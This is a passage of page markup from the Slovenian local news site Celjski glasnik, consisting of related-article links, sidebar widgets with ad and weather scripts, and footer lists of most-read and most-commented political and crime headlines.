                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6971f861ce6a8" data-td_block_id="td_uid_9_6971f861ce6a8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6971f861ce6a8" data-td_block_id="td_uid_9_6971f861ce6a8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6971f861d8199_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6971f861d8199" ><script>var block_td_uid_12_6971f861d8199 = new tdBlock();
block_td_uid_12_6971f861d8199.id = "td_uid_12_6971f861d8199";
block_td_uid_12_6971f861d8199.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_12_6971f861d8199_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_6971f861d8199_rand","tdc_css_class_style":"td_uid_12_6971f861d8199_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_6971f861d8199.td_column_number = "1";
block_td_uid_12_6971f861d8199.block_type = "td_block_7";
block_td_uid_12_6971f861d8199.post_count = "3";
block_td_uid_12_6971f861d8199.found_posts = "1362";
block_td_uid_12_6971f861d8199.header_color = "";
block_td_uid_12_6971f861d8199.ajax_pagination_infinite_stop = "";
block_td_uid_12_6971f861d8199.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_12_6971f861d8199);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_12_6971f861d8199 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#6e1b1c0b0a00071d1a18012e0d0b02041d050709020f1d000705401d07"><span class="__cf_email__" data-cfemail="c1b4b3a4a5afa8b2b5b7ae81a2a4adabb2aaa8a6ada0b2afa8aaefb2a8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                    rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8.png" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/"
                        rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="17. januarja, 2026" style="text-transform: lowercase;">17. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_14_6971f861d9660_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_14_6971f861d9660" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_14_6971f861d9660 = new tdBlock();
block_td_uid_14_6971f861d9660.id = "td_uid_14_6971f861d9660";
block_td_uid_14_6971f861d9660.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6971f861d9660_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6971f861d9660_rand","tdc_css_class_style":"td_uid_14_6971f861d9660_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6971f861d9660.td_column_number = "1";
block_td_uid_14_6971f861d9660.block_type = "td_block_7";
block_td_uid_14_6971f861d9660.post_count = "22";
block_td_uid_14_6971f861d9660.found_posts = "22";
block_td_uid_14_6971f861d9660.header_color = "";
block_td_uid_14_6971f861d9660.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971f861d9660.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_6971f861d9660);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_14_6971f861d9660 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Anton-Olaj-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/anton-olaj-glede-na-vas-zapis-me-g-bostjan-poklukar-skrbi-ce-je-z-vami-vse-uredu/" rel="bookmark" title="Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi, če je z vami vse v redu&#8221;">Anton Olaj: &#8220;Glede na vaš zapis me g. Boštjan Poklukar skrbi,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
